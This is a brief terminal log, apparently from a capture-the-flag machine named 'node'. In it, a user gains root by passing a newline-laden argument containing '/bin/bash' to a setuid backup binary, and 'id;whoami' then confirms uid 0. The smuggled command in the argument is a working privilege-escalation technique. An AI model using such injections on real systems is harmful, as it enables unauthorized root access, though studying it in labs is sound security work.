 tom@node:~$ /usr/local/bin/backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' '
> test
> /bin/bash
> test
> '

zip error: Nothing to do! (/tmp/.backup_554318725)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@node:~# id;whoami
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare)
,1002(admin)
root
root@node:~#